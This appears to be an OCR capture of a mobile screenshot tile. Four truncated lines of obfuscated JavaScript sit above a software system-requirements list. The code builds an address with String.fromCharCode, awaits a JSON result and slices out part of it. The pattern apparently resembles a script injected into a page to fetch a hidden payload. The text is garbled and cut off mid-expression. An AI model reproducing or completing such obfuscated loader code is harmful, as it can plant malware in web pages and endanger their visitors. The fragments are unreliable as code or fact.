
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB for install